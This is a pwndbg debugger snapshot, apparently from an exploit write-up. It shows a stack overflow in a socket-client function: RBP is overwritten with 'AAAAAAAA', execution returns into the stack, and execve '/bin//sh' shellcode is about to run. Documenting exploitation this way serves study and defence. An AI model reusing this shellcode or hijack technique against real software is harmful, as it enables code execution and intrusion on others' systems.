 pwndbg> ni
0x00007fffffffe1fe in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0xffffffff
RBX  0x0
RCX  0xb40
RDX  0x0
RDI  0x7ffff7dd0680 (_IO_2_1_stderr_) ◂— xchg   dword ptr [rax], ebp /* 0xfbad2887 */
RSI  0x7ffff7dd18b0 (_IO_stdfile_2_lock) ◂— 0
R8   0x7ffff7dd18b0 (_IO_stdfile_2_lock) ◂— 0
R9   0x7ffff7fe8500 ◂— add    byte ptr [rbp + 0x7ffff7fe], al /* 0x7ffff7fe8500 */
R10  0x3
R11  0x7ffff7a627e0 (fflush) ◂— test   rdi, rdi
R12  0x402a30 (_start) ◂— xor    ebp, ebp
R13  0x7fffffffe4a0 ◂— 0x4
R14  0x0
R15  0x0
RBP  0x4141414141414141 ('AAAAAAAA')
RSP  0x7fffffffe280 ◂— 0x0
RIP  0x7fffffffe1fe ◂— 0x2fbb485299583b6a
[ DISASM ]
0x417735       <open_socket_out+464>    mov    eax, 0xffffffff
0x41773a       <open_socket_out+469>    jmp    open_socket_out+808 <0x41788d>
↓
0x41788d       <open_socket_out+808>    leave
0x41788e       <open_socket_out+809>    ret
↓
►0x7fffffffe1fe                          push   0x3b
0x7fffffffe200                          pop    rax
0x7fffffffe201                          cdq
0x7fffffffe202                          push   rdx
0x7fffffffe203                          movabs rbx, 0x68732f6e69622f2f
0x7fffffffe20d                          push   rbx
0x7fffffffe20e                          push   rsp
执行 Shellcode
[ STACK ]
00:0000│ rsp  0x7fffffffe280 ◂— 0x0
... ↓
02:0010│      0x7fffffffe290 ◂— 0x36900000000
03:0018│      0x7fffffffe298 —▸ 0x651650 ◂— 'localhost'
04:0020│      0x7fffffffe2a0 ◂— 0x0
... ↓
06:0030│      0x7fffffffe2b0 —▸ 0x7fffffffe300 —▸ 0x7fffffffe380 —▸ 0x7fffffffe3c0 —▸ 0x4332f0 (__libc_csu_init) ◂— ...
07:0038│      0x7fffffffe2b8 —▸ 0x41d865 (start_socket_client+208) ◂— mov    dword ptr [rbp - 0x14], eax
[ BACKTRACE ]
► f 0     7fffffffe1fe
f 1                0
pwndbg> _